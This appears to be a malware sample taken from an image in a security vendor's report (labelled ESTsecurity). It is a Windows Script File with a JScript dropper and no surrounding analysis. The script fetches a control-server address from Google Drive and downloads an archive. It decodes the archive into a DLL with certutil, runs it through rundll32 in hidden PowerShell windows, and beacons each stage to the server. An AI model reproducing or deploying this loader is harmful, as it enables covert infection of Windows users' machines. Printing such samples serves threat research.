 <package><job id='rlLYVYbN'><script language='JScript'>try
{var data="";var docfile="";var runfile="Freedom.dll";
var zipfile="brave.rar";var password="
gjhffrufovd#$@8!@#llll";var serverurl,root2;var url;var
local;var fs=WScript.CreateObject("
Scripting.FileSystemObject");var xhr=new ActiveXObject("
MSXML2.ServerXMLHTTP");var log=new ActiveXObject("
MSXML2.ServerXMLHTTP");var dom=new ActiveXObject("
Microsoft.XMLDOM");var elem=dom.createElement("tmp");var
inputStream=new ActiveXObject("ADODB.Stream");var
objShell=new ActiveXObject("WScript.Shell");try{while(
true){xhr.open("GET","https://drive.google.com/
uc?export=download&id="
,false);xhr.send();if(xhr.status==200){serverurl=xhr.
responseText;root2=serverurl+"/brave.ct";break}WScript.
Sleep(1000*60)}}catch(e){}try{log.open("GET",serverurl+"
/board.php?v=a",false);log.send()}catch(e){}var folder=(
""+fs.GetSpecialFolder(0)).substr(0,2)+"\\ProgramData\\"
;if(!fs.FolderExists(folder)){folder=(""+fs.
GetSpecialFolder(0)).substr(0,2)+"\\Windows\\"}url=root2
;local=folder+zipfile;try{log.open("GET",serverurl+"/
board.php?v=b",false);log.send()}catch(e){}do{try{xhr.
open("GET",url,false);xhr.send();if(xhr.status==200){if(
xhr.responseText.substr(0,2)=="PK"||xhr.responseText.
substr(0,2)=="Ra"||xhr.responseText.substr(0,2)=="--"){
break}}}catch(e){}}while(true);try{log.open("GET",
serverurl+"/board.php?v=c",false);log.send()}catch(e){}
if(xhr.status==200){if(fs.FileExists(local)){fs.
DeleteFile(local)}inputStream.Open();inputStream.Type=1;
inputStream.Write(xhr.responseBody);inputStream.Position
=0;inputStream.SaveToFile(local);inputStream.Close();
objShell.Run("powershell.exe -windowstyle hidden
certutil -decode "+local+" "+folder+runfile,0,true);try{
log.open("GET",serverurl+"/board.php?v=e",false);log.
send()}catch(e){}if(fs.FileExists(folder+runfile)){
objShell.Run("powershell.exe -windowstyle hidden
rundll32 "+folder+runfile+",RunControl",0,true);try{log.
open("GET",serverurl+"/board.php?v=f",false);log.send()}
catch(e){}}}}catch(e){};</script></job></package>
ESTsecurity